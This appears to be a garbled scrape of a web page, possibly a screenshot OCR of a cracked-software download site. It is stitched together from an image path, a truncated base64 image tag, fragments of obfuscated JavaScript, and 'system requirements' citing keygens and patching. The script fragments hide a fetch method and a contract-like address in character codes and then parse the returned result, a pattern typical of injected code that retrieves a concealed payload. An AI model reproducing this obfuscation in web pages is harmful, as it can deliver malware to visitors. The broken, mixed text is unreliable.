
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching